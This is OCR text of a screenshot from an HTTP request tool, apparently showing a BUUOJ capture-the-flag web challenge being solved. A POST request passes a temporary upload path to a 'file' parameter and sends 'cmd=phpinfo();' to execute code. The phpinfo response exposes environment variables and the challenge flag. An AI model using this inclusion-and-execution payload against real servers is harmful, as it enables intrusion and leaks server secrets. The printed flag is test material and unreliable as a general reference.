 发送请求 强制 HTTPS 历史 生成
Request 数据包扫描 热加载 构造请求
1 POST /flflflflag.php?file=/tmp/phpV9yFbq HTTP/1.1
2 Host ? : 9a375164-9802-4d2f-893a-b2d268aeef98.node5.buuoj.cn:81
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length auto : 14
5
6 cmd=phpinfo();
7
Responses 83790bytes / 43ms 美化 渲染 详情
flag Aa ab .* 8 of 14
765
tp://9a375164-9802-4d2f-893a...
766 <tr><td class="e">PHP_LDFLAGS </td><td class="v">-Wl,-O1 -Wl,
--hash-style=both -pie </td></tr>
767 <tr><td class="e">APACHE_RUN_GROUP </td><td class="v">www-data
</td></tr>
768 <tr><td class="e">KUBERNETES_SERVICE_PORT_HTTPS </td><td
class="v">443 </td></tr>
769 <tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/
apache2 </td></tr>
770 <tr><td class="e">KUBERNETES_PORT_443_TCP_PORT </td><td
class="v">443 </td></tr>
771 <tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/
etc/php </td></tr>
772 <tr><td class="e">PHP_URL </td><td class="v">https://secure.
php.net/get/php-7.0.33.tar.xz/from/this/mirror </td></tr>
773 <tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/
apache2/envvars </td></tr>
774 <tr><td class="e">PHP_CPPFLAGS </td><td
class="v">-fstack-protector-strong -fpic -fpie -O2 </td></tr>
775 <tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data
</td></tr>
776 <tr><td class="e">KUBERNETES_PORT_443_TCP </td><td
class="v">tcp://10.240.0.1:443 </td></tr>
777 <tr><td class="e">FLAG </td><td class="v">flag
{fc75a6e7-320d-4a6d-9e4d-e73b4bfec898} </td></tr>
778 <tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></
tr>